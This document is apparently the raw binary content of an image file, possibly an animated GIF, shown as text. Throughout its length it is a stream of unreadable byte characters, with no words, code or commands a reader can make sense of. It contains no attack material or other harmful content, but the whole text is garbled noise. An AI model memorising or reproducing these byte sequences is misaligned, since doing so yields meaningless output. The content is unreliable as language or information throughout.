���I<����+��[�ts�������K<��	�����=��;��ۡfk�A>�s��#��0:j��T���C��#��)k@�X<�k B+��S?��݋9G��ڡ.���.�&3(����"Cr���'�<�Q����j�AV�/�2C��Q <d��1`�ē@���tH�ʳ.����"��"h�U��;��$/D,�3{�/����1T*3�)�C�U���h�r��9�� �C3 >�T�0��7'p;'0DS򷟻��;�Bb:��:������'p/]�7L�24�%J�5���h Q���˄.�!/��:$t�j���4@�qG&�@�?\�#%3����<껣�{>�12d�M�d�h�����F�FS�C4�cD�vD�&* G( C�0Q�9���/��B.���e�5!�6 ����7��,����D� E/��S�@�ҰV�<'����sGxH���;HJ3�;�@Q��J��:���	j,H�In�G�; �X�gxH�3Yн�;C Q(��\�;�����&'8�hC�B3�dC��j���9�I�t�t���"�0;�I�K)�$�<>�+K�y%pdK�H��K�"��:R��[*��ʈ���TJ�Dȿ|�D��H@���( ]�4{�X�MZLG��L���WhQ��HJ���hL0jĈ�F�b�A�Np�H(����؁B�FmO������|3`Gp�f`63���G��'�ekg�<!t�H��X��\�hPN�`N)H�zȄC��C�V�h���P|�P�Q�P=��寨�	�)Ȅ��[p�uO��@O�DYp�H�G g0��O��O��< R �]@f@��)���4Ps�mN�о��	U�,eP� )��	H���H ��55��D�s�Ѹ��C@�^@.:�S��Qʰ���J0��KRЂ"��d�tOT�%u҈��HE�@�P�P�PO��.�0]�S�R�� �V��>���S2���;�2��m���u�"-R ЈЅ&m�K�T ]�`�0/UP�R;��9���PQmS?UU�d
;�Qo-S��U�f�0pV"9�ɈK]Rg=�Ju�0E0h��|�WOUե��P=�2�VX�Q8�?5l-Sr=W^-� 4V�]
�E��|��|�C�Wk�T8�R5X��X��o��oEY�mي��ɀ��}Y}�׍E��S����Y�E�%Z��X)%Z�Řo�Y��W���H�S�Y�u�s�Z��Y���Uן�WE�و���-Y���E��ɠ�w���T�XW{e���8�Q�=�QX��ۖ�[�]�H���8\�M\�MW�0�$��������"�ӂ��\����]\�W8}U8M[�ݡ_H�_`ݔ����\��\\Ѕ��H�s��Y����>x]S������=U�٥��{�[���ŅЅD��u'`��Duג�^s;_�����0&�!�c_�=Tf8�0�>P��^p ���-H�:O�_%��%> <(<(�B�_�ۻ��K` �`F@�v���_ �^.��� �sdh�N'8���o���v��^&�?��;��< a��B��V-��u�b0�% �B0���_+��*�b�e A4�0�`A@^,��` F�_A��6�b&O(�cx�!&bbH_6a��;.5��;�(� paAv�<8�cȁ">b����dKEX8fP��e e-�< �OcO^�e�]`cQ�deF0 �-�eXP�eV����f����9f0�����f��chf �B��!F��8�%Xf��j�f �`b�00`H�`0^g8f��8�eY� �b`�u.�"��e` �bս����J��'h -����!�~�s4�Hx!h�g���i�j�.��i�N锾�E`x�X&����=`Of Tv�B���5�qVgP(�8.�.`<�gv��`�����y���@ H�h�N��@�~-0��>>�~  ���.R�~ _��Ϲj����\����mc���wƃN�g�%]6^���_�- `�6��.�����<����~�g��f�9x��N���l��_�~��>��~`�W�n�̶��~�8x���i��O�g8�_H �Yuv�06`��b�X�n ���n���$��l���@h�0  x���n`mH�m��n��hc�fn�o�M F��fn6p]� ]`�� F��o�o���F �0p�Og� ���Yx �~�`x�Y�k6��̞< 9���n���*x�̦��O����@@�`�� r�SЂ O <`n2N -h��bǅg��`g �vp-�r-S��
�p1��FN�� ��
����8��Y�s��Y�\Ҟs*0����h=7q�8��*�\x��8 8 J��f ����� �O`n`rp	�oS�Y�X�)`M���ނ*�oOXR8�p���Y r8�*�8�@�ptN�C�H�8G+8 ��W�a��Wpv:��`x�"g�x��H  w-H�-Ѕ�NpH�uZwZOw1^>�o-X�-`˅�5 6H����q'mhsg
��` �m�v��xl��x8oF�s `�`�� �9�k����Y�j�u@�q��-�kO�-X��_n-��g <��?�V����%�y�t�� �yЂ6��K�x��o��a7�k�������]�-ylmئ��a�8b�`��w6�t'G�B��'�+'z��r� t���>��{��0/x�O  �6�Y"y�W��W�_�%�b�Wl\�|�F6@�|�=�˷��]`0�|�G}\�n_�WXx��x���iP�>�a�Ҷa- �/�|X�v�] �H��w<�OS ������<x`?aF��җ0�\��K&��� ���O���6�O�wV08�B����h�� ���ri 3]: �A"��l���p �9f!�K'PFd6%4�2gҬi�˛5~\h"翟�4���̓��2m:3QP�R��jS�U�z��Z�+R�`ǒ-k�,ڴj�޴��-\�����ݻ�m���B�x�Fl��O�\	ՓW1�F�B\��㵁�r���	� !�
 � ,    � �  � y!Z��A ��K�矀2��!0Hqbŋ3LӦ�@#
ʭ(G�HI�(Ya��:��@,aEhI�q�ˢ��?j0���t�UʣHQ�2��ͅ�\���O*�V+y}��ሆ����lҳ)� P��俑IY�u��n��*)�G+K��YR�I�(��G�I�9��5����j�
*^����aر�C#�r��+Q�}��O����e�
-0��D#u�ҍR%N���
4D0m^H�3h�ju'MCϴ�GMjG���]�G*��Z�$vB%m*=%a�F�JE%>�,�lP���fi$Zt�Q[H���j� ��I�A�??&�00$�텶
5�T%ex��~���_DE`�.&U�T��i�tEla�/\c�XE�`2	a��ġA/�^{��S��t��Y���Pg_6�De����%��u+\��\���O��8�$Xs���?��R���۔g�B��R.
L55��B.?&�"E�y&� eB�[Dc��F��d�@��b?(���?KԈ��`A�T����*E�����Qjh�����70F)%0�:��Ga�D,���DhB7Q$˚�+�S����{6��FQ�!R����5j(q��Ԣ5��^���X!@�Eit(@T��
8���wI�$ 8���+�x�vH�I��k�(J�mY������BJ��A	�Hj�I@ D���t�ĳ���?B��?d��*�"֯��"VΓ��0!Jd%�P�s�#��sԞ�X��g	 @ F/��@ 괉ƺ(���� ���Pܚ���*,�I�{�$����a��S���ܛzJy�G�0�Y��PI.e����w��?!S��?��L
�L��g}�t�QIP��!�\p��n���j�_Z�Z �;D��A^3IйtuJ�\EnO�?�o���b�����K��G����avC݀��� ����� A��}g��?�!��k~�
a�xp�0d(���+��
ed�m�PR����,x�! |4� ��v\��x�����:��B��%��- eIH�s �	������	��!Z��G`�Vgܝ�4�kX�kbh��]�mh�A��X�"<���X@�t�[�BL��5���{��.Ā�G�,II�#p!D
��`@ 
P0�VI�5\���,冔Cv�{iH��v�(������i<NwX+��6�I������lj@�>%%�C*Q�M�(q��!�(1�X�5S�:�d�PPvt?f6%�(Gp2�M,E�(i�A(���R���l���V:n�*�h��`�e�"��6 ��Y�5X��-U�/�Y�a��c� /}iQ�PC��0�C������ �%C/�R�Ё[�g�T��E��@��@��Ӂ�/)A���ӈV10���z��4�@����(���ihR��p�t�aFj��@���X'Ɋ�|�"RL����Lձd��Be:���a	D�����h�)y"Yy�_�u8W,����X�44x�B�IF��2  J�&¶Ǔ�����26�q�M֠��"J-|b
#�h�m���םFg�S������?�K�¨_�|,v;���Q%غ�R�7C�ﺿ��G�j����k/��/#D""�O����&�Uo���\�HG�T[C#�E�1��e��"@R�UD����DS蠎����^q[,ܣ�aR���AJW@�5��d�f��\\��tH���a�?��I*C�i!�2Ƞn� ��b�c� C��Ik	\౮%�K�@Ы���,底/�AB(S�J�'�B��F h"����CL�eb�85�p-2$fJUz0=)/H�F�ҖG����->��������.	?h���`�CqP ��Kjp��X�hC�t���56��ǩS�w���iV|�@C^��4 �Н2 ��@��Q(V��Ҧ��5 �OTq�I�OG([�"�zc�� !AX��q*v|`WJb��Qo�mq#�Wbw4\�+,�d �`�R(��Y֋�à)���X����� ����F����G��\2V#I[+�=A�`������hR�-�셩9�[;ie �a�G�4�l'EnԞӍ.J�/����O֖B�'�?�xJ~*P��\4wy�?��
h��%���!�#$���9��?-f�c�Y���ؿJ���qU��2Ԉi���P!�a	� ����twځ
AJ%�����4UG�%�j9�����o`G����'OV�E�"�D@.���<]wn��� ,��W�fray�T��P��:^����E�M�G�ˆ�\��o���t2�h�jEr�r� �o�s�0}�J@׆h@bP	 0{�F>Gs��K��1��`�W6�qBĖ^�yr�MGAa7]��G�#G0%'u�7i }J z���70
Qqo�b�;C5(5�um�N����q�2�B�H�qor�U��K��J�! �:�1?�����t��}� :0/�{C�E%����B�U5LG!T��oW��2^(�VG�  ���&w��Rj���
��p)Amp$���]��/��P7�9��N�H~�ǁ xO=�Ek�G�X1��?�}0cA*�sH�x�7 m�7���q/b��O�b~��UԠ�>��-������� DI~�iVC�X2+؅| mІtQz��2�1 ���
7 ��}�E���b@�lAO��j"��Y8)Q�y�G9m�P1�|�7D�J�x05t|����Uzݣ
6p}i7�00��oX��ѐ�P����$Luc���{��W%I��AIt���#��G���d=@vSqG*1� 18/u7�:Qq�G��]B�#h P��F�"<�G�c\�h�S����P�]��:�4��}�U&�!i)��
Bp�!	D�
�hu�#�K�Zn����(l�vQ�ck(a.�a:�:�HӨ/�\� 2N?��U�fH1�y��
��I�YV�Y����%2������hpQ�y��@ySțD	 e  /�d��UƆI�^^�)�(�t|p��7��p�S�O��p�yG�Zi%�3l �u�BI�ה��fk0�	 ��qS��:�P&���.R�te���`�`����`��qx�׉S� ��?�M��J��D@�R��qlvJgAC�r@�-����7h��� ��Pe�T������Z��qM���#5'G /Gr$?�;�IWV�Dg0�GS`a���#ЂW�t�dW� �akYh����hQ��Tl���?GkPz?���q�蚑�c��%�PbR"$�m@r~��	C�9�e�G)�A�I�e �Z�u@�TyL��v�Dv�=_$N�Qh�w��
��<�'�@�jQ�yl��TIl�w%�Ѩ�RP SD�Ǡ��fB��}j@Sg����'	�@	\��F��#��Fq%���h���b<����))QG 	�HU�ץ�8C��.	/=�@!�@��,E	��W�J֙�HQ%[�yJ,B)Q�"�
~A��yaP>Q�<���\{���j7�--+K�w/t��@	��m� <`k
p�g��ж���X9CkK�j%	�2!8��}K��pr�6i��Չ(�rܦp5�w�ĵ\���d�Bek8:�=�
��
h�x��Yq�z<���{��s���v7w��8|x��P(����3�����4Az$h�`��倳�22KQ�ٶ����%���s2��������A��G�x���:�m�KyJ�MZa�QW�T��82��J�t���+��ǅ�`o������X�˱ҫ�KL?@7 9���۽)u�l(�b�����N3t�4����b�
	���۶ %/� N	� �	�	|�!+g������C�{h��a�q�E��w��GmXP��!�RF�+`�k[% ������
�Sb ���:)�X��?�P�זh���`��8��J!
N�5Hػ���=?I�v�-�

��K����8~�E�Q�5lAI�]P(�:^[�(��܋�g�8}�z㉪�ck�$Ld\��ȎU(��/)��˶��xlw�#;�:�	 W�'�7!�WI�т��Q�yJ  I�l�^�i;V�: mf�t�ūb�������{�ȝ����X8��k ��o
v��g��a  �k�� ����l�ǡ��b#y�b0��<~'�Y���Fe�k��BL�Hq�i!	�|]z�N�o$)�����KX�Q����l \��|�[��&�S�H�
�P͇��D���н�jĕP�m�ͪ��H��f��}nqD9'�1�m�)�̺� �,f���9!t=�AH�Q�s׷S̀�@L.�f��ޔ�)�Є-�q�
`b=�;`<�Y�D�Q	Iұ�L�}}��ʛ�#:P��5A��6oƛ��xl�1
�V��j=~lm�Et�!{J��o,��z��M���k W�����ٴv�N>ŝֽ����]���<��i.��*l�}�zI�وqSD�G�M���U�*����`�}���f��ӌW�k�#���g̑�G�LM��)���n]�
mP��޹��t]m0o�|<��
|�>~���k'�(�>!ܔ�ށ!:q��;$xߧ*|���	�d%m��%�u��>�۲�^E��O�7.�5��Р�\Pre�q�GqD����4|��5ޡ��� f�1�(Q�nI�S�J�?�{��s��=�]����� ��Z�m���L���B1�x�yܱ�+��<��!Jpe�F�~�f�$m�]b�#��1���<���)~�s%yxۀr�5��I���3JE$%#��_� \��Q`b���4���h�!���G���W>�I�� �k��uLyJ|%��{h�����N9ݪ��2Y�
S^���o�����9m�'HAI�n��ُ�������
�ۍ���NVS�qj���7^
��2��Q L(Q�H�]0����� ��O@1����ή(��9+@�%+���'�'�b61�G!m�\GQ�gTH����[�&*�c�YC�c@&�
�{�m���a
�������A=�&(��s�������pvp\O���A�@�(A�gh߿�O���ac%��9r��
Cp0 �a�I�8���pL���T
�����
��cPUOP
��(Q
�_��O���o���v� P�@���h )1���#
���9�I���v��(!���n]�<�L1_����Bto�)Q��$p/��$X��A��*@�СC`\�s���E��4l�cG�Q��"�FZF���(,��%/e^�
	�8I49������)�bQ��I�`��͑;>iX������#&*)J�j~}���ԁ��U��hAQ�걥��̨���e��Ć>��pƥM/��C����p��t+ƛ�a	�0-l�k��c#Ovi2�ʇ#�G����L{>ѝT�g�23M~b+�g��D\ 0�>����nr��V�5ՐT���.���V{#e��0G�ӝ��Y��$�
������� 4�+*��p���p�7�
�A
+|ȑ	jO �j �,�I��s���4蘂>������E�C�l`�{�������F!�0rA�t�� ��2�(�dKE�����	���K���K0�j@F2g�Q���12G�ɉ������9�)���>oD��>r��O�"���93Z�01�b�CEtσؔi����ǜ>@42EE��NL�bRVS͔U>�t�;� #s&0��ҜI�F_�A��a�TE(>;�5�U�dZU���ieE�sD-ӇK����ta�؆�IV�Ĕ�Pg���hb�ނ���Ӄ�h4W|�Sv�KR6Y)Y��]TY�EW�=]5�]h1��Oy��あ�Ԁ6�H� E�����U�����͹SO������̇�h�hs0e �	:����2G������`��+���s]����l��vH����Y&) ��l���d왎��T8�nZ�>!��[.���G�>������X�������U|q(D�'�xI�_������zE����E,�KՑ���@�3��J^����[w��x��֕��x�~'�e�/b#{�/0儃 �H��%E�7�}�/����߀��L��	������t�G��R>uNJ&�	8� �"�Ôh�
�A_��1�YAz�%�	� B���F$��B �I&d�`� ����a7hC��P����|h �PJ	` ����$I��2���1�G�� !� � ,    � �  � 	�l�	�NC��*��H���}e��g B�I��I��v,�u��KT"e�8�L�͋�D��!Ä@�X�j�Q��E��a��;s^�h��E Q�d9 �˯R���Ig]�:��6ҦC�*F����\���G��/ӽ=�ҵX�ǐ,���Y��V^�������	�bT�:{����P]�XL`a4� �K7͛x�T��j�y�gЕ������g˞��&>���H9Q�t�/_�@!�D�	��,'���C��/vR�}�ƩsN^2��� r�~����o���v�q�[k��Bz�U8P$I�a{���Ӈqt�_!��Bw�s#�r
;���q\�U�d����u-�Sw^Bl��!�$mɞO�0�ϔ�0`Tv,A�?48�Qp��
���?B�h҉�xc�7m�Y*��u� E@�%4j��.~ *�E��J$8��E�h9���d��Tj)�VS)v$j�GHTg��l0&H`��gNI�b�@H��D+(l`I4h����U�fT��@+���D	 ���@%�����u6�H4ܲڪs���6��1䍹�1얺A�S%7pq�?]ġoS�P��L�o������$%�43��ƻIͦa1g�1�H�$0��?�A%ͤ�r3ό<�?�Z�E���ۅ����;�J���[ 0���%PC�ô\��l����6+��H�F�����7�+!�ێ?5\���2�E��J#��7O[3�^C�|���A>���l`�%�4���t���?>p8���%��I��TA�@�s�l�\��k�a7�������F����{wA��{��/ɟ0L(,� D9��1������K�w�7��g�	B����+dAw�ެ���+��2��F�O�-�M E4R,J@���}���Z0+��+U��3h3�Jv^��)���C��� B�M	c��x��?N` �B��U����zֻa���Y�O�����lx�$<#	]�a(�q�J�b�t��2�#a�"qX;�*8�G(��4�O\�����GMh ,����0;�ai�G���cm�0R)�q����Hڰ�D�X&�`\0	����U`Y����f��K(
�1 ��Q
s�cgvF�1�l��.�q�$�qJ"h`th��!	ŜV!�9>`��Ȕ�s �d>�#�?�X�4����B;�جfH�����/�R�X"ą0܀x!)Q���2����$aKK0�&�&�1��c�f;�IHP� �����+�%�IH�A���ms����Y0dCw����)�����4C�J��L,/a��j3�F��9�[J�6.:2G4��`�?�I�0����g1��Q�j��p��>:L!dU�g�Hm�Ooyӆ��'G�iPi´�z�G���\�9� ����> �' ����rvp�6�	���of.+׻����D����h���Dm����I���mml=;�r��B�<�y���P��W�����ŢQ��b?���c�S��AY\�����.�V�S�>�n?��$���j>G6�1�ԝ	aFOg3a������?�9\�sn�0�K�1bv�c�BV�������Gb�)t�Un�VcAص�����Q�nX��0�p�[[�B��i�&�%| x ��2%�x�SzE5PI�`fϸ�A
%���J��C��Wc�U(� ��*ٷS���!fGp������f'��̗Ų?&P��F����4L9�\@Ҕ��j*�v�H�5���K��K^���|�	;Bn���f,�#=�?���R�ʠN2�)Z8�=eA��fckn	�걒��5�tɅt@�����7���3,�8BJ�>@� l2��ۜŕ����X���l[;� 2f�����J>K��`7��-mW2Hf�@��z bf��٭>}�-�z���k}{Z�#�w=@li��t�� f!�Ϣ�@0�?����"�����-���jӷ�q\�f-a�
8�����J�Š��Y�����P��+����(�g�?���������*\�ʖ6{묡��<σP���}���]�0�X}k�ݯ����-�Y�Z�Tz�ݝ.�uK��얨r����
w���	�w����e���?�v�W�U���e.�Y�Ku2�?B.x�Q>ނ?|�ߎ��{��7���N��C�����.|�`Gb��m�g�}�U���G`z�@ }���$����T�������O��ug7����+��~�P��WA����m��*I6�0�'%�W�p �pxu��(m�W% H�}�*1��	���ǀ� =�؀��(� ᗀ����K�@�@*x6�R+��� 8~�ǀ���׃�փ�A�	�1����Ѱ䲀XTH�(t�p� �%R�g@�T�ofh�=H�2dS�(��Pv@1S�jB7%@Q����T0�bX�D��p��I��$�qv�,Pt׀@x�� ���~�r�P' UT��U8%����t�H.��b��-X2d�Xh��E��RT�r�VXX�0������T��	,P �G_���G�'��y�ge���&H%�� �R��ި���,�؃[b�0�W%�0XH����r�*򇎀 �x ��%@	�G%������(.�h��Xt��g�g�7;`.�H�tǏ�KSlx,K@�x�&)t���H%[�����.gx���������@-���FȀ01���hz���g�X���29�%`RX�D���0戎TɏYY�U�?0ٕ.7+U����zX�h���p�[��o���8v@¢g%�����ȑs�3ӕ^AOԕl�f��_��~��o�6�(� �7)��ei��W�J��}p9�Ny�Y�r�Dy�1ى� ?o�������y��P���X�;�� ٖ|8+�AŰ�Oy|u���z��1)� ?%@�BI�	�ɝ*�1�iev����H��y�ۙ�!Ș�4��9%e����(�������H.���"݉�@@1����u��az9�P�`��ȌsF�Jz��?�(.�6U��pF��&Z�#�x�������p�T�� �ˈ��P��7%1�z�6J�IQv��A�0}�zf�X���*����Y�<�h�6%�B3�%�œ[B_�P�.�OTr-1�6rC+�X%�R�*�@_]jz-�g
*bj	ư	I��(\ yJ��Q\�*��J�M����@�G���*:�����:�Ч�R�z}�����p�H���_"� �@���%�W���j
�� �� ���rK8�EY�R*�R��JHৱҬ�	�:�����~�*����ڭ܊+Mb*���:`�⧔5`�Z*��,p�暮�:���.ɺ.�b�/�گ�گ�ʯ�4��.�r.1
4K�[����[� ���� c�������w#;���r(�)[*�启c��2��3��3���E��<`�,{�>�-�|�����pG{�ѐ	$۴w��pѠ�T�����RS;vY���R���
��
�`�"p	i+i[l�E�r+� ��.�ɰ�|۷~��L��������	�@��۸��z(�P�����#�m��j�
fk��P����	�`Nz.0�%}Pي��0�Z���@Y�p�aH@�@���@p0 %�0!��ۼ*����}��p	����*�0~�*���<�����T��T&�P��K�+��[�����	w��;�R����;����{��x��(1��:����
@�\p��k��[O�
.\`
���� �$,% 	�j
� (�_��?p0��0v�,E@��k�'�������@�<���RO����J���J�� �:P�g� ���Z��jj� �S��*#�J��T2�9\�%P:h���̠޲%1`���0�C����h��PJ��S���0%�LsHe �<%~�UR�R�,��.�ɞ�Ɋ��|�"ɉ|ʨȎl�lAK��Z�ȍ��ʭ\U�ɂ�ɂ����J�3c ��W0%�,%�Z��. ����<%�d&4��Ϝͻ���$<��������\�. %@�5I�z�������%୛0�,���5�s�����.����R�	qix@΋�˞L�0���͟��.����*�\��т�����P� +z+J�ѝlK��,����ɠ�0j�̠����\TB�����,��ѳ
}�-%ޜH5�J��lO�5�(��R��|�\���ջYd�ɞ�ѯr��,Οl����?��"ЌP���]:���E��4s�� e}�t}�em�,�K��ZН�����K���%,��Y������lOp��qi��ɋ�����,��@+Šg]%C2d�%\=�p0��Ȅ+�������j�ѧ�ʶl�U+��ڟ��]:�ׇ$A����,��Ҍ���x�/ǟ���S�4�à�ð՞��l߄�|#�ޛ�pRB��{쬵�	�Q$��ߵ��ܚݞ\��e��Q:t]%���s�޽!�03��n�=On@����������J�V�Y����,Ч������:��|om�s(O��C�]��-��-�έ�J���4+���P�t��@��8N����m���+F~�ԭC��R" �.@�1+���e����t�_��Rb�-@�I)�`�M�M�=���۵�+���`0�}������*"N6����l.�� ���2Xv�j�Ӵr���bJ��H%���j��'+�����w���/^�a�c���"�L���;�*�}���t.6~֩l�l�h�L����䨽M)��(N�X+R��^-������^^�O	. ꜽ��&���� ���ʮ%�)%��	� �$��S"����[0�.P���`A���U!�a��"��`���U�#�������H�0��}R�|��+Cۢ� ��-��-��Ղ�\���4����)������, �������$_�s���Т^:,����*�0n����".�~��*RoOS�	��Tr�=�L�8%>`�/���I�gj��1+��^�2%=��^�k��l�ћ�|g/�3�(��0��������� 	d���,�[�d]:�/�Pַ_���_%��� 	��������*�޶O���=��X�%�.�>0j�:����*�:`��&��.`��*��>�=O��?�	�8����?���QO�QV�*�`�1`1��A��h��C	
����ŋ"�A��? ,��є?G�6``�d�&�/����a���(��!�b�0QrK��G#n�4x��l�4i�
��̓."�����σզe�QRH�b�U�S%�yr���A(�tY�&�M6Ec�D!��bL4@�д��-�;���shԢCw��O�%���]���F�}\ȶ7!��'V�{�oѣ���1��Pc	Ӻa���vi����sa	���?�b���f���ɺW�{��>�q�@��_�p@���r�jz;���0�	��h� ҍ;�B���P�� d�1�@��Z4-"0Vl1+�X�@���j���+�4R�E$���/�|���Ep����8)����
��J��	�J��%0(��6��M8=�'��n#�N<��ǩ-��IJ�$���;	%437�p���jS���-\(�r�ݦt�;����0� Q8�܌�	6�%4M��QS��
�hn
�8����A�b 2"�5Q8'56<ܜ�M�K��[q� 	i�
�O]���h*�¨���b�-6�(Z�r�T�hx��.&7��z���T0�
�R���mӣ&�&�p�	���2�tEHS��J4�%`�;s��$:-�(W7�,Aޅ`u�5aI���L0�_X�Ȼ�2����Rd�X� �:���7��[���/��^!�p	���:k$��z��>s?��	�ͶG.^��.��Ij
�N''�zoFi�%�����6f�§3f����q�a��+������r�+Ϝ���<rז����R@�9���[��rD0#�*W���+ga�	Z�}�1x��'�I~��Y�轂~��Wi�qK��@z�/�{���Ʊ/G���/��%ZX���~���7ƒ�w�z���  Py(^9�g�r6�(A���Mx�b�`EP�`��`7�	SH@t���!!H!�*�  �B�0����P�B�P�)\�	OXB�e�D9<��^0���%Dp�KH`�StD����a@����%J`�L	c��E�����c0Z2F�	q���G<ޱ��`�1�;�Q�td!�8��3cϸ�G���c�h+8��7��E,�ɠ����ĀAV�F�����|d*���F��8���#/����%�$�ev)2������,bQ��F�DYBT�Fh�lUѤ&Flb^�.����&(�L0�"q�e��ov����"OY�j�����M&�M]泛�1o�����V/)�19y�o�s�����IOjN���5���m�R��䤈b+��"�	��х.�+]�I�P����3�)M�QS�z�:�BO}��C,Bd�(HA*-{^4��aj���K�ȟ�XM8�i��EW��	p4��+Y��KT�c�D[يV�6�d-�X�p׻Z�^X@�`r��Җ%,+;��M@�A�$:=yԍ�$��U�X��Ƃ.L�XW��Mt��x�+]�zZ��֮x�k]ۄ֢U}���Ki	���U�&J�6T��8'{4�	�y�4�J�adBw�*g-[�浭��nwO�]��ֵ� //,!��Ҷ�ŉ!� q`A��o}�{_��W⨃cT�I���:�Һ�N@x B2�!NX�e=�f���k��q�+�[솸	��@a��LGn����<�Q�n�W�ݨ�e��Qc]��a*ҚX��X �?pD��i[WK�c��l�ebP��v�px�;^ٺ�[�\�K�V|B�kfs��܊y�Wi^s+���:�X������*X�]X���wpb ~�E�91a�F�	c�2jO�Jo�]��]�[���u�o>a�Nt�xfu��0�SW��nn�}G���c���1�\h��� 9�զ��X��Q�p�������;aP��Z�E�(�{fXwB���'�}nt��ܵ�B��M�O�;��^5��{�1	��PØ�5�@#~ �9���˧��R��?!�n����֚���m�9Ϸ�>����rW@�����-����=�|ɠ��X:��u���"@G�uI��E�@��XC� qKX��Ӿ�\��q�n���eA�E����꾜�?�r:���.Ou��=s�����1�-hB/ �{_@�͛ױ��	Oh�-���W�!��}B)�K��>�M u�Dm�o�z0�9�?ъn��ng;��w,x�E.����'���ͮ�I�x�A����O�K�Dx�m��j;�ZK���۶ə���Ǽ��w��C?�t���2����	K�:&�.��!]Z����( 1,1��K ����QD�Қ�6�?Lyp��3��/w�>�;;S�>zk��K�,���6�R��{	����2O�
�YP<b��Wн���{8hs��[�f���ֲ���9� �/�C��S7҃�O�35c@rC���Ă:W!��0��Z8��Ъ�C �&����=P�{6b �(3���-�4ـ��9�p[��3=��	\5{7��>��n�����y���;��k+\p�����s?(#�1t�MJ�(�����sC��c;#5k�;T7��7�C=�bB��'��˫���Z�BS�1x_�0�BgkD��^�*K�:��p)ɯ����9��!�UB�+�"<B��:?d'��A�-)<-��E8]<�^P�? ���!(��
��K|�j��$�ԛ��[�RL98�Fn���?@� �k;�E�]\��Lh ����%X�z�DY��2C�� �ǀ���F#4H�#����S���s=�+�A�?튲M��D��EhG�j-%P�Ԋ4�þ�.�#�.[8f�����[IqP3z#�<B5����J�L� į%�3!?jQ�$-3�Z�B[ u	�+b�4P>H���+D(����+����ǫ$��Z@�t9"2�TtI\7�\I�������\��+t�B��%x���Ix��L�z��ˊ,I�K�@¹MX�oc��|�OX��:hI�<9q+7W�/KH��ؚY�L(���,u����3X�^`x֜�Iȅw ��,�qC]��?,$A̫9�4N�7�\3u�λF$�L%�,��E$pK�+��B�K,��̃G|�vP���4-�B+Lв�$-��ǥ� ��/�D������FU�y HqX�q�9��/s�*�d���	��4�P �k0-�t�+4��g�6̣D��/����cEz��%7Exc7�����Q��]���E �3���q( D0���%�P�Z O�����N���E@��j�t ӥS!@��C�����T\7ǌ�q#"\�w[�䔯yBSt���DO;ĠD�B;�@�"9��#�S>�"�?�E�<-��h��h B�
Rs�4[��k3T#V7��;T�!�@�3�5[5/�/d�0�b� n��"�QU�Ӛ�E���S��tP ��`�+���& ���E�J�C�z	��hPKh�'�o��O�K�;{�cX{c96�����5� ;�<7D٠��G�V�)���	�4���H[�N6� � V}�2p�R��S���ȧ�U��Q�	�A�ԫ1m���{��9=k�y�3qг�{^s� ��!�4YN��.��,] EpU]���w���i�-K��{��i#>'K�4A������/��1��6��9t��t�i�p�0���-�������.��ym�U�к�H}ū'kO;:1CjFH2�����q%F"#ja]m�1�����5�3B���������3:7X x&xUU�x[y��X�D,4��0��DHzO1#�u]�#�kL���U��5Ĺ�������C+�R�r��3 �uU�(� >PD@����<��'8�C�M��գ��iyO;�6H�^�_ ,F�6��݉�Z�{K�;D�MP��N��# �m@��'0��ū�Ʉ�������R>�U�&���%!�!�%�1����'�%�ǅ�+�^6%A���&��r����.c �>���,p�˫C���u�6��7��,`��c7p�}���`"�
	�mbA�μ����B��ӽ(0^����a��pѥ��2�^1�^�ɂ6C��b6�=�#h3#�;�cZ��~� (p��&�������t,4���H�dX��� K�c�M[����G��a6F7U%�V �O�YV3R(�4Çi��-�
��W�55��9��`��LZD�q�<�d��@H�d8�q8����Bʾ�����DGʚ�i�f��U�8�hRP�7�R��8��X>��ۇ��^�rni���,8<�^�Z�/�rh�\�hd!��V�d�b�+^�,h��+>5���ɟ�^�#�������h5��p�n�j5���v)��n�a}�Z�NN� oX�vX���LF8�U�D<NJ>JA���	R7 �Vi�k5� Hlri�����O0k Q	{ޛ��ݣ[���HN�?)��jL6# ��Ku�E��Wd�޿˫��^�I�����rn5+�����m�f�O@gQ�A�`�3d4\<t,��U` ���n#���[[��3޲��D[�A0����#����V�jRp�ƾl�E�]3��i�x���oQ����2�N�K&�����ipH���`����ΒJ3�8�m`�jQ�S�k��l�V3�>���h7�Y��ޚ5�3��Z8��g�N!(6��d^m^��EG�6㔅K��Pގ��q�V�
���Ni��oi6C:f�ך�^0��K�����d�GNfH��.�]��k�5>�2��f$�I���-�o�.gr�m�N�*�h_3-_3TƑ0���AKo6HۮL�q�M���M�*$+{�^$��&���Z K�ʛh8�A���hʖo^0���t��_l5� ���.�V�f�����Gd�ج{��S�NѵȻ�:h��V�=/#!�6n��"�(7�_��`�{��=�.��tL�
�C 8X ��n��g�KY:�a?-�d�k��9�uĮo�6nwv��@�u?qa߶b���D�dGv�;�>��8�x��Q[:2�6�{�3?/e�.�v^�v^3#`,_�o�f��o��G�p�s�6��#�����S�����D�5�=</��zu8�y�o3C�)�h����f�F��/o��t���kk��57PpF`p3wJ@��r5p�7��rpW�jX���:��7r4��q���At���^3�v�P��f9�r5�bHz��. ������ ��|Wp�-V�xj�8�����h�
 �2�o-����Ƒ(O��4�cU^l���O b�������d�vH����XΊrh!`^��W/u�}V@�&�c#@e5X��/�Ā�a�2����8'�!Q"�O'���
�F�+h�GcÔ�m �	n�Ҥ	/�:qRr�	`���V#M�,SĘO7;�Q�#0nV���3�N^��,{�Tf�ċ/^3~)R��v疜�R%C Zifͯ;y��%�Ǹ��Jfd�'���E��?nɈ���i�a8q��.�%�`o
DBù�HJ n���D�v3"��q�o��)��
_��i3,vgܞ4�����y'���"7��I����E���;g�
�n����e�H�uEt��q��Q�~}�?"�[u�m�P)Ā%[�p� /� 9�������X>�i���Q~��~��؇75Q
'�I]u�P�T�oQ�V�Oou���äE�9'At1m(��e��"]T��W��Ncl�X\��фT��Xr�dI���b�-B�a0��x�Ԃ��Ā�jċ�4��'F��π����Y��t�9&
� d	Bi
�f���5vS��b�YR�� 䪫Hʴ�����n����!*`�6;�Jl�!��n��A,[�"�tq.��[O�[ϻ��;�^�����ko:�k�g�@,���@D�0���%�Zg��&�Z1
�,���!�<���4ɶ�\��(�|�aY)�<�3�|���j����|������!d֢h]��!��4�9��έ�JquP���D�<2�Ok���9���&S�ӡ=��5�mt�\ϝ��J,��g=]�kÊ$�J��w�b�M�z/�t�|.9ɩZ�6�zg\8�Y'���t+��R~:�~6xۗ+=q·���]{��}��jüv٭ !� � ,  � �  � �	H����YՀ�#J�H��ł%��菁��v�pܸ��_#7��XÖ0]��f���p,���ϞފL9r��	p�Ab���Ӧ7�tPd���h5���E}
6�'��Y&��xX���pG���-��~zK7%S�
